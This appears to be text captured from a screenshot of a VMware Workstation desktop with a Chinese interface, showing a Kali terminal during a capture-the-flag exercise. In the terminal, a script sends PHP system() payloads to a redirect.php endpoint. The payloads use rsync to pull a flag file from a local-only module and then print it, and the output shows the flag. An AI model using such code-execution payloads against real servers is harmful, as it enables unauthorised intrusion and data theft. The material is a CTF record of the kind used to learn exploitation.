 Kali 2019.2 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Hard Disk
Kali 2019.2
Windows Serve
Ubuntu 18.04
Windows 2000
Windows XP Pr
Windows 7 VS2
Alpine Linux
Archlinux
Debian 5 64 位
Debian 9 64 位
Fedora 29
Fedora x32
FreeBSD 12
MS-DOS
ICC Compiler Win7
Kali 2017
Kali 2018.4
macOS 10.12
macOS 10.13
macOS 10.14
metasploitable3_de
NixOS
Slackware Linux
Ubuntu 10.04
Ubuntu 12.04 x64
Ubuntu 16.04(FBCT
Ubuntu 4.10
主页 Kali 2019.2
root@CTFServer-Pentesting: ~ — Konsole
File Edit View Bookmarks Settings Help
comment = src path
read only = yes
# For this
hosts allow = 127.0.0.1
www-data@web2:/www/sandbox/03d756d8cda70ec11f8c4a7a6252b9ff $ python3 test3.py 172.64.
152.4 /www/redirect.php -c "<?php system('rsync -avz 127.0.0.1::src/7h1s_i5_f14g   /tm
p/');?>"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
receiving incremental file list
7h1s_i5_f14g
sent 43 bytes  received 138 bytes  362.00 bytes/sec
total size is 43  speedup is 0.24
www-data@web2:/www/sandbox/03d756d8cda70ec11f8c4a7a6252b9ff $ python3 test3.py 172.64.
152.4 /www/redirect.php -c "<?php system('cat /tmp/7h1s_i5_f14g');?>"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
flag{1e5fa71d-877c-49d7-9264-9f4c0d228177}
www-data@web2:/www/sandbox/03d756d8cda70ec11f8c4a7a6252b9ff $
Home — Dolphin
root@CTFServer-Pentesting: ~...
3:05 PM
8.3 MB/
19%
7.9M/s
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。